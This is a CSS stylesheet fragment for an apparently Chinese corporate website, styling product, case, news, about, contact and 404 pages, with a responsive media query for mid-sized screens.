	.MagicThumb-controlbar a span{display:block;width:1000px;height:1000px;/*background:transparent url(graphics/controlbar.png) no-repeat 0 0*/;outline:none;position:absolute;left:0px;top:0px}
	.MagicThumb-loading{border:1px solid #000;/*background:#fff url(graphics/loader.gif) no-repeat 2px 50%;*/padding:2px 2px 2px 22px;margin:0;text-decoration:none;text-align:left;font-size:8pt;font-family:Arial;}
	
	.cpnay{width: 47.368%;margin-top: 10px;}
	.cpnay h1{font-size: 28px;color: #333333;line-height: 38px;border-bottom: 1px solid #cccccc;padding-bottom: 21px;}
	.cpnay > p{font-size: 14px;color: #666666;line-height: 20px;margin-top: 39px;}
	.cpnaya{width: 100%;margin-top: 44px;}
	.cpnaya a > img{width: 162px;float: left;}
	.cpnaya_a{margin-left: 24px;margin-top: 5px;}
	.cpnaya_a img{float: left;width: 38px;}
	.cpnaya_a p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;margin-top: -5px;}
	.cpnaya_a p span{display: block;font-family: Arial;font-size: 24px;color: #e22d40;font-weight: bold;}
	.fhlb{width: 148px;height: 40px;line-height: 40px;text-align: center;background-color: #f8f8f8;position: absolute;top: 39px;right: 30px;transition: all ease 0.3s;}
	.fhlb a{font-size: 14px;color: #666666;transition: all ease 0.3s;display: block;}
	.fhlb:hover{background-color: #e22d40;}
	.fhlb:hover a{color: #fff;}
	.cpnb{width: 100%;background-color: #fff;padding: 30px 30px 45px 30px;margin-top: 20px;}
	.cpnc{width: 100%;}
	.cpnca{width: 100%;}
	.cpnca_h5{font-size: 22px;color: #000000;line-height: 22px;}
	.table{width: 100%;border-bottom: 1px solid #f0f1f4;margin-top: 20px;}
	.table td{height: 53px;border-top: 1px solid #f0f1f4;font-size: 14px;color: #555555;width: 50%;padding-left: 19px;}
	.table td span{width: 2px;height: 12px;background-color: #cccccc;display: inline-block;margin-right: 10px;position: relative;top: 1px;}
	.table .tr1 td{background-color: #f8f8f8;}
	.cpncb{width: 100%;margin-top: 59px;}
	.cpncba{width: 105%;margin-top: 12px;}
	.cpncba p{float: left;min-width: 170px;line-height: 40px;font-size: 18px;color: #fff;text-align: center;border-radius: 15px;margin-right: 24px;background-color: #e85766;margin-top: 20px;}
	.cpncba p.on{background-color: #e22d40}
	.cpncba p.ona{background-color: #e54253}
	.cpnd{width: 100%;margin-top: 64px;}
	.cpnd .lya h5{margin-top: 0;}
	.cpnda{width: 100%;}
	.cpndb{width: 100%;background-color: #f8f8f8;margin-top: 49px;}
	.cpndb_t{width: 50%;position: relative;}
	.cpndb_t img{width: 100%;}
	.cpndb_t p{width: 60px;height: 70px;line-height: 70px;text-align: center;background-color: #e22d40;font-size: 26px;color: #fff;position: absolute;left: 30px;top: -19px;}
	.cpndb_w{width: 50%;padding: 47px 10px 0 77px;}
	.cpndb_w h6{font-size: 26px;color: #333333;line-height: 26px;letter-spacing: 2px;}
	.cpndb_w h6 span{color: #e22d40;}
	.cpndb_w h5{font-size: 14px;color: #666666;margin-top: 7px;line-height: 11px;}
	.cpndb_w p{font-size: 16px;color: #333333;line-height: 34px;margin-top: 27px;}
	.cpndb_w p span{color: #e22d40;}
	.cpndc .cpndb_t p{left: auto;right: 30px;}
	.cpndc .cpndb_w{padding: 47px 10px 0 40px;}
	.cpne{width: 100%;border: 1px solid #e3e3e3;margin-top: 60px;padding: 29px 0 29px 27px;}
	.cpne h6{font-size: 20px;color: #000000;line-height: 20px;}
	.cpne p{font-size: 14px;color: #666666;line-height: 24px;}
	.cpne_a{width: 63%;border-right: 1px solid #e3e3e3;}
	.cpne_a p{margin-top: 20px;}
	.cpne_b{width: 33.754%;}
	.cpne_b h6{margin-bottom: -10px;}
	.cpne_b p{margin-top: 29px;}
	.cpnf{width: 100%;margin-top: 60px;}
	.cpnfa{width: 100%;margin-top: 34px;}
	.cpnfa_a{width: 47.368%;}
	.cpnfa_a img{width: 100%;}
	.tjcp{width: 100%;margin-top: 61px;}
	.tjcpa{width: 103.5%;}
	.tjcpa .cpla{width: 21.186%;margin-right: 3.814%;margin-left: 0;margin-top: 30px;}
	.cpn_lx{width: 100%;border: 1px solid #ededed;margin-top: 60px;padding: 35px 29px 45px 29px;}
	.cpn_lx .input1{width: 48.612%;margin-right: 0;}
	.cpn_lx textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.cpn_lx .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
/*案例列表页*/
	.all{width: 100%}
	.all .mbx{margin-top: 27px;}
	.allb{width: 103.75%;margin-left: -1.875%;}
	.allba{width: 29.7188%;margin: 60px 1.8072% 0 1.8072%;border: 1px solid #dadada;padding: 26px 19px 25px 19px;}
	.allba h6{font-size: 20px;color: #333333;line-height: 20px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.allba_t{width: 100%;overflow: hidden;margin-top: 27px;}
	.allba_t img{width: 100%;transition: all ease 0.3s;}
	.allba p{font-size: 14px;color: #666666;line-height: 24px;height: 48px;overflow: hidden;margin-top: 21px;transition: all ease 0.3s;}
	.allba span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 24px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.allba:hover{border-color: #e22d40;background-color: #e22d40;}
	.allba:hover h6{color: #fff;}
	.allba:hover p{color: #fff;}
	.allba:hover span{color: #fff;background-image: url(../esimg/x64.png);}
	.allba:hover .allba_t img{transform: scale(1.05);}
	
/*案例内页*/
	.neiy_aln{margin-top: 0;}
	.neiy_aln .commen{padding-top: 70px;}
	.aln{width: 100%;padding-bottom: 72px;}
	.alnz{width: 66.666%;}
	.alnza{width: 100%;padding-left: 5px;border-bottom: 1px solid #d1d1d1;padding-bottom: 22px;}
	.alnza h1{font-size: 24px;color: #000000;line-height: 34px;}
	.alnza p{font-size: 14px;color: #999999;line-height: 14px;margin-top: 13px;}
	.alnzb{width: 90%;margin: 0 auto;margin-top: 36px;}
	.alnzb video{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb img{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb p{font-size: 14px;color: #666666;line-height: 30px;margin-top: 26px;}
	.alnzc{width: 100%;margin-top: 52px;}
	.alnzc img{width: 100%;}
	.alnzd{margin-top: 46px;}
	.alnzd p{font-size: 12px;color: #666666;width: 60%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 24px;}
	.alnzd p a{font-size: 12px;color: #666666;}
	.al_fh{width: 102px;height: 36px;line-height: 36px;text-align: center;border: 1px solid #dddddd;margin-top: -41px;transition: all ease 0.3s;}
	.al_fh a{font-size: 14px;color: #666666;display: block;transition: all ease 0.3s;}
	.al_fh:hover{background-color: #e22d40;transform: translateX(-6px);}
	.al_fh:hover a{color: #fff;}
	.alny{background-color: #f8f8f8;width: 27.5%;padding: 0 20px 20px;}
	.alnya{width: 100%;}
	.alnya h6{font-size: 24px;color: #000000;line-height: 24px;}
	.alnya p{font-size: 14px;color: #999999;margin-top: 20px;line-height: 11px;text-transform: uppercase;}
	.alnyb{width: 100%;border-top: 1px solid #d1d1d1;padding-top: 22px;margin-top: 23px;}
	.alnyb h6{font-size: 18px;color: #333333;line-height: 18px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.alnyb p{font-size: 14px;color: #666666;line-height: 20px;height: 40px;overflow: hidden;margin-top: 24px;transition: all ease 0.3s;}
	.alnyb span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 20px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.alnyb:hover .allba_t img{transform: scale(1.05);}
	.alnyx{background-color: #f8f8f8;width: 27.5%;position: absolute;right: 0;top: 0;height: 100%;z-index: -1;}
	.lx_aln{margin-top: 0;}

/*新闻列表页*/
	.xwl{width: 100%;}
	.xwla{width: 100%;border: 1px solid #dddddd;padding: 29px;margin-top: 40px;transition: all ease 0.3s;}
	.xwla_t{width: 33.737%;overflow: hidden;}
	.xwla_t img{width: 100%;transition: all ease 0.3s;}
	.xwla_w{width: 61.5%;margin-top: 8px;}
	.xwla_w h6{font-size: 20px;color: #333333;line-height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwla_w h5{font-size: 12px;color: #999999;line-height: 12px;margin-top: 15px;transition: all ease 0.3s;}
	.xwla_w p{font-size: 14px;color: #666666;line-height: 24px;overflow: hidden;height: 48px;margin-top: 19px;transition: all ease 0.3s;}
	.xwla_w span{display: block;font-size: 12px;color: #bcbcbc;margin-top: 25px;transition: all ease 0.3s;}
	.xwla:hover{border-color: #e22d40;background-color: #e22d40;}
	.xwla:hover .xwla_w h6{color: #fff;}
	.xwla:hover .xwla_w h5{color: #fff;}
	.xwla:hover .xwla_w p{color: #fff;}
	.xwla:hover .xwla_w span{color: #fff;}
	.xwla:hover .xwla_t img{transform: scale(1.05);}
	
/*新闻内页*/
	.xwn{width: 100%;}
	.xwna{width: 100%;border-bottom: 1px solid #d1d1d1;padding-bottom: 21px;}
	.xwna h1{font-size: 24px;color: #000000;line-height: 34px;}
	.xwna p{font-size: 14px;color: #999999;line-height: 14px;}
	.xwna p span{width: 20px;display: inline-block;text-align: center;margin-top: 14px;}
	.xwnb{width: 95.4%;margin: 0 auto;margin-bottom: 55px;}
	.xwnb p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 20px;}
	.xwnb img{max-width: 100%;margin: 0 auto;margin-top: 45px;}
	
/*关于我们页*/
	.gyy{width: 100%;margin-top: 65px;}
	.gyya{width: 100%;}
	.gyyaa{width: 94.382%;margin-left: 3.37%;}
	.gyyaa_t{position: relative;width: 50%;}
	.gyyaa_t img.t1{width: 100%;}
	.gyyaa_t img.t2{position: absolute;width: 48.333%;height: 107.666%;left: -7.14%;top: -13.333%;z-index: -1;}
	.gyyaa_w{width: 45.23%;margin-top: -40px;}
	.gyy_bt{}
	.gyy_bt h6{font-family: Arial;font-size: 57px;color: #e22d40;opacity: 0.05;text-transform: uppercase;line-height: 46px;margin-left: -3px;width: 200%;}
	.gyy_bt p{font-size: 24px;color: #222222;line-height: 24px;letter-spacing: 1px;margin-top: -10px;}
	.gyy_bt span{display: block;width: 47px;height: 2px;background-color: #e22d40;margin-top: 18px;}
	.gyyaa_wa{width: 100%;}
	.gyyaa_wa p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 17px;}
	.gyyaa_wa p span{display: block;font-size: 16px;color: #333333;margin-bottom: 31px;}
	.gyyab{margin-top: 61px;}
	.gyyab .gyyaa_t img.t2{right: -7.14%;top: -13.333%;left: auto;}
	.gyyab .gyyaa_w{margin-top: 10px;}
	.gyyab .gyyaa_w p{margin-top: 0;}
	.gyyab .gyyaa_w p span{margin-bottom: 26px;}
	.gyyac{margin-top: 70px;}
	.gyyac .gyyaa_w{margin-top: 12px;}
	.gyyac .gyyaa_w p{margin-top: 0;}
	.gyyad{width: 94.382%;margin-left: 3.37%;margin-top: 45px;}
	.gyyad p{font-size: 14px;color: #666666;line-height: 24px;}
	.gyyae{width: 93.258%;margin: 0 auto;margin-top: 23px;background-color: #e22d40;padding: 25px 0;text-align: center;}
	.gyyae p{font-size: 16px;color: #fff;line-height: 30px;}
	.gyyb{width: 100%;margin-top: 38px;}
	.gyyba{width: 100%;position: relative;margin-top: 39px;}
	.gyyba::after{position: absolute;width: 100%;height: 1px;background-color: #d6dbe3;content: "";left: 0;top: 178px;}
	#swipe_lc{width: 82.35%;margin-left: 5.6%;}
	.gyyba_a{width: 100%;margin-top: 175px;}
	.gyyba_a img{float: right;}
	.gyyba_a p{font-size: 14px;color: #707070;line-height: 24px;margin-top: 3px;width: 170%;}
	.gyyba_a p span{display: block;font-size: 20px;color: #404040;font-weight: bold;margin-bottom: 6px;}
	.gyyba_b{margin-top: 0;}
	.gyyba_b img{margin-top: 17px;}
	.gyyba_b p{margin-top: 0;height: 78px;overflow-y: auto;}
	#swipe_lc .swiper-slide-prev{opacity: 0;}
	#swiper-button-next_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;right: 0;}
	#swiper-button-prev_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;left: 0;}
	.gyyc{width: 100%;margin-top: 72px;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right,bottom left;padding-bottom: 46px;}
	.gyyca{width: 100%;background-color: #f8f8f8;margin-top: 37px;padding: 31px 25px 41px 25px;}
	.gyycb{width: 100%;}
	.gyycb_a{width: 23.81%;margin: 0 0.595%;}
	.gyycb_a img{width: 100%;}
	.gyycb_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 11px;}
	.gyycc{display: table;margin: 0 auto;margin-top: 24px;}
	.gyycc li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.gyycc li.on{background-color: #e22d40;}
	.gyyd{width: 100%;margin-top: 12px;background-image: url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right;}
	.gyyda{width: 102.8%;margin-left: -1.4%;}
	.gyyda_a{width: 30.6%;margin: 0 1.3666%;margin-top: 34px;}
	.gyyda_at{width: 100%;overflow: hidden;}
	.gyyda_at img{width: 100%;transition: all ease 0.3s;}
	.gyyda_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 16px;}
	.gyyda_a:hover .gyyda_at img{transform: scale(1.05);}
	
/*技术研发页*/
	.yfy{width: 100%;margin-top: 23px;}
	.yfya{width: 100%;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;padding-bottom: 31px;}
	.yfyaa{width: 93.258%;margin: 0 auto;margin-top: 13px;}
	.yfyaa p{font-size: 14px;color: #666666;line-height: 24px;}
	.yfyab{width: 95.73%;margin: 0 auto;}
	.yfyac{width: 100%;}
	.yfyac_a{width: 30.516%;margin: 0 1.408%;margin-top: 35px;}
	.yfyac_a img{width: 100%;}
	.yfyac_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 14px;}
	.yfyax{display: table;margin: 0 auto;margin-top: 33px;}
	.yfyax li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.yfyax li.on{background-color: #e22d40;}
	.yfyb{background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;background-size: auto,0px 0px;}
	.yfyc{width: 100%;margin-top: 25px;}
	.yfyc img{width: 100%;}
	
/*评价列表页*/
	.pjl{width: 100%;}
	.pjla{width: 100%;margin-top: 40px;border: 1px solid #eaeaea;padding: 22px 32px 28px 20px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjla_a{width: 100%;}
	.pjla_a img{float: left;width: 70px;border-radius: 50%;}
	.pjla_a h6{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjla_a h6 span{font-size: 16px;color: #525252;display: block;}
	.pjla_a h5{float: right;font-size: 12px;color: #b8b8b8;line-height: 70px;}
	.pjla p{font-size: 14px;color: #5f5f5f;line-height: 24px;height: 48px;overflow: hidden;margin-top: 11px;}
	
/*评价内页*/
	.pjn{width: 100%;margin-top: 49px;border: 1px solid #eaeaea;padding: 22px 37px 43px 19px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjna{width: 100%;border-bottom: 1px solid #eaeaea;padding-bottom: 17px;}
	.pjna img{float: left;width: 70px;border-radius: 50%;}
	.pjna p{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjna p span{font-size: 16px;color: #525252;display: block;}
	.pjna_m{width: 80px;height: 26px;text-align: center;line-height: 26px;background-color: #f8f8f8;margin-top: 23px;transition: all ease 0.3s;}
	.pjna_m a{font-size: 12px;color: #b8b8b8;display: block;transition: all ease 0.3s;}
	.pjna_m:hover{background-color: #e22d40;}
	.pjna_m:hover a{color: #fff;}
	.pjnb{width: 100%;margin-top: 23px;}
	.pjnb p{font-size: 14px;color: #5f5f5f;line-height: 24px;}
	
/*联系我们页*/
	.lxy{width: 100%;margin-top: 23px;}
	.lxya{border-bottom: 1px solid #efefef;padding-bottom: 60px;background-image: url(../esimg/x103.png);background-repeat: no-repeat;background-position: left bottom 84px;width: 100%;}
	.lxyaa{width: 100%;padding-left: 30px;}
	.lxyaa p{float: left;font-size: 18px;color: #222222;line-height: 27px;margin-top: 34px;}
	.ditu{width: 50%;margin-top: -40px;}
	.lxyb{width: 100%;background-image: url(../esimg/x103.jpg);background-repeat: no-repeat;background-position: center;margin-top: 59px;padding: 19px 30px 55px 30px;background-size: cover;margin-bottom: 79px;}
	.lxyba .lxa{width: auto;margin-top: 36px;}
	.lxyba .lxa h6{text-align: right;float: none;font-size: 20px;line-height: 20px;}
	.lxyba .lxa p{text-align: right;float: none;font-size: 16px;line-height: 16px;margin-top: 11px;}
	.lxyb .input1{width: 48.612%;margin-right: 0;}
	.lxyb textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.lxyb .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
	
	/*网站地图*/
	.wzdt2{width: 1200px;margin: 0 auto;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 1144px;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	
	/*404*/
	.fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:100px 30px;margin-bottom: -30px;}
.fzf1{width:1011px;margin:20px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:36px;color:#434343;text-align:center;line-height:50px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:26px;color:#434343;text-align:center;line-height:50px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:430px;margin:20px auto;margin-top: 40px;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}
	/*404*/
	
	

	
}

@media screen and (min-width:1000px) and (max-width:1199px){
body,html{margin:0; padding:0;font-family: "Microsoft YaHei","微软雅黑";font-size: 12px;-webkit-font-smoothing: antialiased;/*抗锯齿效果*/-webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; overflow-scrolling: touch;overflow: auto;overflow-x: hidden;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal; font-size: 12px;color: #858585;}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;outline:none;font-family: "微软雅黑";-webkit-appearance: none;border: none;}
.clearfix{ clear:both;}
.mob{ display: none;}
.pc{ display: block;}
.fl{ float: left;}
.fr{float:right}
.commen1{width: 96%;margin: 0 auto;}
.commen{width: 96%;margin: 0 auto;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
*{box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
}

		
/*滚动条样式*/
	::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0;border-radius: 5px;}
	::-webkit-scrollbar{width:8px;background-color:#e22d40;border-radius: 5px;}
	::-webkit-scrollbar-thumb{width:8px;background-color:#282828;border-radius: 5px;}
	::-webkit-scrollbar-thumb:hover{width:8px;background-color:#e22d40;border-radius: 5px;}

/*top*/
	.dbu{width: 100%;background-color: #f8f8f8;}
	.dbu p{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu .commen div{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu div h1{font-size: 12px;color: #494949;line-height: 30px;display: inline-block;}
	.dbu p a{font-size: 12px;color: #494949;transition: all ease 0.3s;position: relative;}
	.dbu p span{margin: 0 6px;}
	.dbu p a:hover{color: #e22d40;}
	.logo{width: 100%;overflow: hidden;}
	.logo .commen{position: relative;border-bottom: 1px solid #d8d8d8;height: 136px;}
	.logoa{margin-top: 25px;}
	.logoa img{width: 246px;float: left;}
	.logoa p{float: left;font-size: 16px;color: #494949;border-left: 1px solid #d8d8d8;margin-left: 29px;line-height: 22px;padding: 3px 0 0 19px;margin-top: 14px;}
	.logoa p span{display: block;font-size: 26px;color: #282727;font-weight: bold;margin-bottom: 13px;}
	.logoc{margin-top: 43px;}
	.logoc img{width: 48px;float: left;}
	.logoc p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;}
	.logoc p span{font-size: 28px;color: #222222;font-weight: bold;font-family: Arial;display: block;}
	.top{width: 100%;position: relative;height: 59px;}
	.nav{z-index: 2;height: 59px;}
	.nava{transition: all ease 0.3s;width: 11.111%;height: 59px;border-bottom: 3px solid transparent;cursor: pointer;}
	.nava p{line-height: 59px;transition: all ease 0.3s;text-align: center;}
	.nava p a{font-size: 16px;color: #3d3d3d;transition: all ease 0.3s;}
	.navaa{background-position: top 0 center;border-color: #e22d40;}
	.navaa p a{color: #e22d40;}
	.nava:hover p a{color: #e22d40;}
	.nava:hover{border-color: #e22d40;}
	.navb{width: 100%;position: absolute;z-index: 2;top: 59px;left: 0px;opacity: 0;background-color: #e22d40;text-align: center;}
	.navba{line-height:60px;text-align: center;transition: all ease 0.3s;display: inline-block;margin: 0 8px;}
	.navba a{font-size: 14px;color: #fff;transition: all ease 0.3s;display: inline-block;}
	.navba:hover a{transform: translateY(-4px);}
/*banner*/
	.ban{width:100%;margin: 0 auto;overflow: hidden;height: 443px;position: relative;}
	.imgbox{ width:1700px;overflow: hidden;position: relative;left: 50%; margin-left: -850px;height: 443px;}
	.imgbox img{position: absolute;left: 0;top: 0;width: 100%;}
	.boy{width: 1200px;}
	.bt-a{width: 47px;height: 47px;position: absolute;left: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-b{background: url(../esimg/yi07.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-b:hover{background: url(../esimg/yi09.png);opacity: 1;}
	.bt-k{width: 47px;height: 109px;position: absolute;right: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-f{background: url(../esimg/yi06.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-f:hover{background: url(../esimg/yi08.png);opacity: 1;}
	.flip{position: absolute;bottom: 38px;left: 50%;margin-left: -48px;}
	.flip li{cursor: pointer;width: 22px;height: 3px;margin: 0 5px;float: left;position: relative;transition: all ease 0.3s;background-color: #fff;}
	.flip li.ppp{background-color: #e22d40;}
	.keyword{background-color: #f8f8f8;}
	.keyword p{font-size: 14px;color: #252525;line-height: 80px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.keyword p a{font-size: 14px;color: #252525;margin: 0 9px;transition: all ease 0.3s;}
	.keyword p a:hover{color: #e22d40;}
/*产品系列*/
	.cp{width: 100%;overflow: hidden;margin-top: 92px;}
	.cpa{width: 100%;}
	.bt h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;width: 120%;}
	.bt.center h6{text-align: center;}
	.bt h5{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 15px;letter-spacing: 2px;}
	.bt.center h5{text-align: center;}
	.bt p{font-size: 15px;color: #5a5a5a;line-height: 16px;margin-top: 13px;}
	.bt p.fr{margin-top: -14px;font-size: 14px;line-height: 14px;letter-spacing: 1px;}
	.cpaa{margin-top: 58px;}
	.cpaa p{width: 146px;height: 45px;line-height: 45px;text-align: center;background-color: #f8f8f8;border-radius: 8px;margin-left: 15px;float: left;}
	.cpaa p a{font-size: 20px;color: #0f0f0f;display: block;}
	.cpaa p.on{background-color: #e22d40;}
	.cpaa p.on a{color: #fff;}
	.cpb{width: 102.5%;margin-left: -1.25%;margin-top: 20px;}
	.cpc{width: 100%;}
	.cpca{width: 30.894%;margin: 0 1.2196%;margin-top: 30px;border: 2px solid #eeeff4;padding: 8px 8px 28px 8px;border-top-left-radius: 10px;border-bottom-right-radius: 10px;overflow: hidden;position: relative;background-color: #fff;transition: all ease 0.3s;}
	.cpca_t{width: 100%;overflow: hidden;}
	.cpca_t img{width: 100%;transition: all ease 0.3s;transform: scale(1.05);}
	.cpca p{text-align: center;font-size: 20px;color: #2d2d2d;line-height: 20px;margin-top: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpca_a{background-image: url(../esimg/x7.png);width: 40px;height: 40px;background-size: 100% 100%;position: absolute;right: 0;bottom: 0;}
	.cpca:hover{background-color: #e22d40;border-color: #e22d40;} 
	.cpca:hover p{color: #fff;}
	.cpca:hover .cpca_t img{transform: scale(1);}
	.cpca:hover .cpca_a{background-image: url(../esimg/x8.png);}
/*5大理由*/
	.ly{width: 100%;overflow: hidden;margin-top: 80px;}
	.lya{width: 100%;}
	.lya h6{text-align: center;font-size: 60px;color: #f8f8f8;font-family: Arial;line-height: 45px;text-transform: uppercase;font-weight: bold;letter-spacing: 3px;}
	.lya h5{font-size: 30px;color: #000000;font-weight: bold;text-align: center;line-height: 30px;letter-spacing: 2px;margin-top: -19px;}
	.lya h5 span{font-size: 40px;color: #e22d40;position: relative;top: 5px;}
	.lya p{text-align: center;font-size: 14px;color: #737373;line-height: 14px;margin-top: 10px;letter-spacing: 1px;}
	.lyb{width: 100%;background-image: url(../esimg/x7.jpg);height: 640px;background-size: cover;background-repeat: no-repeat;background-position: center;margin-top: 42px;padding-top: 28px;}
	.lyc{width: 50%;height: 473px;}
	.lyd{width: 100%;}
	.lyda{width: 100%;position: relative;padding-left: 70px;margin-top: 55px;}
	.lyda > img{width: 44px;position: absolute;left: 8px;top: -3px;}
	.lydaa{width: 100%;}
	.lydaa h6{font-size: 22px;color: #fff;font-weight: bold;line-height: 24px;float: left;}
	.lydaa img{width: 210px;margin-left: 13px;margin-top: 11px;float: left;}
	.lydaa p{float: left;font-size: 20px;color: #fff;line-height: 24px;margin-left: 4px;}
	.lydab{width: 100%;margin-top: 22px;}
	.lydab p{font-size: 14px;color: #fff1f1;line-height: 24px;background-image: url(../esimg/x15.png);background-size: 5px 5px;background-repeat: no-repeat;background-position: left top 9px;padding-left: 10px;width: 88%;}
	.lyx{position: relative;z-index: 111;}
	.lyx li{width: 20px;height: 3px;margin-right: 5px;background-color: #fd7987;cursor: pointer;float: left;}
	.lyx li.on{background-color: #fff;}
/*客户案例*/
	.al{width: 100%;overflow: hidden;margin-top: 80px;}
	.ala{width: 100%;margin-top: 30px;}
	.alb{width: 65.8333%;}
	.alb_t{width: 100%;}
	.alb_t img{width: 100%;}
	.alb_w{width: 100%;border: 1px solid #e1e1e1;padding: 19px 19px 16px 26px;border-top: none;}
	.alb_w h6{font-size: 16px;color: #171717;line-height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.alb_w p{font-size: 12px;color: #717171;line-height: 12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 7px;}
	.alc{width: 31.666%;}
	.alca{width: 100%;margin-bottom: 20px;}
	.alca img{width: 100%;}
	.alc_m{width: 100%;height: 64px;line-height: 64px;text-align: center;background-color: #e22d40;border-radius: 8px;margin-top: -4px;}
	.alc_m a{font-size: 20px;color: #fff;display: block;}
/*客户评价*/
	.pj{width: 100%;background-color: #f8f8f8;padding-top: 79px;margin-top: 96px;}
	.pja{width: 101.25%;margin-left: -0.625%;position: relative;margin-top: 49px;}
	.pjb{width: 100%;}
	.pjc{width: 32.0987%;margin: 0 0.6173%;}
	.pjca{width: 100%;background-color: #fff;border: 1px solid #efefef;padding: 33px 48px 34px 38px;position: relative;border-bottom-left-radius: 8px;border-top-right-radius: 8px;transition: all ease 0.3s;}
	.pjca p{font-size: 14px;color: #5f5f5f;line-height: 24px;transition: all ease 0.3s;height: 72px;overflow: hidden;}
	.pjca_a{background-image: url(../esimg/x18.png);width: 17px;height: 10px;background-size: 100% 100%;position: absolute;left: 45px;bottom: -9px;transition: all ease 0.3s;}
	.pjc:hover .pjca{background-color: #e22d40;border-color: #e22d40;}
	.pjc:hover .pjca p{color: #fff;}
	.pjc:hover .pjca_a{background-image: url(../esimg/x19.png);}
	.pjcb{width: 100%;margin-top: 19px;}
	.pjcb img{width: 70px;border-radius: 50%;border: 3px solid #fff;float: left;margin-left: 19px;}
	.pjcb p{float: left;font-size: 12px;color: #9f9f9f;margin-left: 12px;margin-top: 16px;}
	.pjcb p span{display: block;font-size: 16px;color: #525252;margin-bottom: 3px;}
	.pja_z{position: absolute;width: 30px;left: -53px;top: 62px;cursor: pointer;}
	.pja_y{position: absolute;width: 30px;right: -53px;top: 62px;cursor: pointer;}
	.pjax{display: table;margin: 0 auto;margin-top: 32px;}
	.pjax li{width: 10px;height: 10px;border-radius: 50%;margin: 0 11.5px;background-color: #a8a8a8;cursor: pointer;float: left;}
	.pjax li.on{background-color: #e22d40;}
